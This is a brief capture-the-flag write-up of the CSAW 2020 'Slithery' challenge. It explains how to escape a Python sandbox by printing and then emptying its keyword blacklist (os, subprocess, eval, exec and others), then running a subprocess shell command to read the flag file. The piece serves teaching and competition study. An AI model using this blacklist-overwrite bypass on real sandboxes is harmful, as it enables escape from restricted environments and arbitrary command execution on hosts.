This is an easy pwn challenge from the CSAW 2020 quals called Slithery.
Setting up a new coding environment for my data science students. Some of them are l33t h4ck3rs that got RCE and crashed my machine a few times :(. Can you help test this before I use it for my class? Two sandboxes should be better than one...
nc pwn.chal.csaw.io 5011
You are provided a sandbox.py that looks like this:

the final_cmd variable looks like a huge mess and pure l33t h@x0r obfuscation. In fract, it only imports numpy.
If you copy the code and paste it into python shell you get

You could actually go trough each step and deobfuscate it but this whole part DOES NOT MATTER AT ALL
You may have noticed that there were limited options for inputs.
if any([x in command for x in blacklist.BLACKLIST]):This line limits your inputs. As you can use print() you are able to see what kind of commands are blacklisted.
>>> print(blacklist.BLACKLIST)
['__builtins__', '__import__', 'eval', 'exec', 'import', 'from', 'os', 'sys', 'system', 'timeit', 'base64commands', 'subprocess', 'pty', 'platform', 'open', 'read', 'write', 'dir', 'type']
>>> As you can see, we are able to access the blacklist. But what do we do from here? Exactly! We overwrite it!
blacklist.BLACKLIST = []Now enter any code you want
import subprocess;subprocess.call("cat flag.txt", shell=True, executable='/bin/bash')and get the Flag flag{y4_sl1th3r3d_0ut}
Comments